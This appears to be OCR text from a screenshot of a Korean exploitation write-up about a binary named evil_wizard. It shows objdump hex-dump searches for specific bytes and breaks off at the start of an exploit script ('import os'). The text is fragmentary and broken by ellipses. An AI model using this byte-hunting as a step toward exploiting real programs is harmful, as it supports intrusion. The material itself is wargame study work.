
...

80486f4 0000005b 81c37511 00008d83 20ffffff  ...[..u...
...

$ objdump -s evil_wizard | grep 07

...

8048148 03000000 0f000000 0d000000 07000000  ..........
...

$ objdump -s evil_wizard | grep c0

...

8048524 ec08a19c 97040885 c07419b8 00000000  .........t
...

$ objdump -s evil_wizard | grep /

 8048114 2f6c6962 2f6c642d 6c696e75 782e736f  /lib/ld-l
...

$ objdump -s evil_wizard | grep h

...

 804836c 68980408 060d0000                    h.......

...
전부 알아냈으니, 이제 exploit
import
os